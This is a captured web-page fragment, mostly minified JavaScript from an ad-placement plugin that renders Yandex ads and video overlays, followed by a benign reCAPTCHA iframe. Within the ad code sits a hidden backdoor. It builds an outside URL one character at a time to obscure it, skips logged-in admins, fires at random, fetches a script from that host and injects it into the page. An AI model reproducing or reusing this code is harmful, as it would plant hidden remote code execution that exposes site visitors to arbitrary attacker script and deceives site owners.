e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YwYwzoT4i5rr-NJ1jQSSAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769618835931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>